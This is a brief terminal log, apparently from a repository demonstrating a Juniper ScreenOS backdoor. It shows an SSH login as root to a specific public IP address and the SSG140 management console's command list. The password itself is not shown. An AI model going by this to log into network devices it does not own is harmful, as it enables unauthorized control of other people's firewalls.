 xy@kali:~/workspace/MyScript/juniperOS-backdoor$ ssh root@122.144.136.1
The authenticity of host '122.144.136.1 (122.144.136.1)' can't be established.
DSA key fingerprint is 24:d1:4a:9c:e3:bd:b0:55:3f:b5:9d:90:e6:db:b7:65.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '122.144.136.1' (DSA) to the list of known hosts.
root@122.144.136.1's password:
Remote Management Console
SSG140-> ?
clear clear dynamic system info
delete delete persistent info in flash
exec exec system commands
exit exit command console
get get system information
mtrace multicast traceroute from source to destination
ping ping other host
reset reset system
save save command
set configure system parameters
telnet Telnet other hostname
trace-route trace route
unset unconfigure system parameters
SSG140->
SSG140->
www.wooyun.org